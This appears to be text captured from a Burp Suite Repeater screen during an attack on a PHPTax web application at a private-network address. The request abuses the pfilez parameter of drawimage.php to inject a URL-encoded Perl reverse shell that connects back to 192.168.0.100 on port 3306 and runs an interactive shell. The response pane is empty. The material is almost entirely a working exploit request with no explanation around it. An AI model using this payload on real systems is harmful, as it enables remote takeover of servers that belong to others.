 Send Cancel < ▼ > ▼ Target: http://192.168.0.103:8080 HTTP/1 ?
Request
Pretty Raw Hex U2C \n ≡
1 GET /phptax/drawimage.php?pfilez=
xxx;perl+-e+'use+Socket%3b$i%3d"192.168.0.100"%3b$p%3d3306%3bsocket
(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"))%3bif(connect(S,sockad
dr_in($p,inet_aton($i)))){open(STDIN,">%26S")%3bopen(STDOUT,">%26S"
)%3bopen(STDERR,">%26S")%3bexec("sh+-i")%3b}%3b';&pdf=make HTTP/1.1
2 Host: 192.168.0.103:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/4.0 (Windows NT 6.1; rv:2.0b11pre)
Gecko/20110126 Firefox/4.0b11pre
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=furih23i2sma2ljuhut21lb0m7
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render U2C \n ≡
1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Done 0 bytes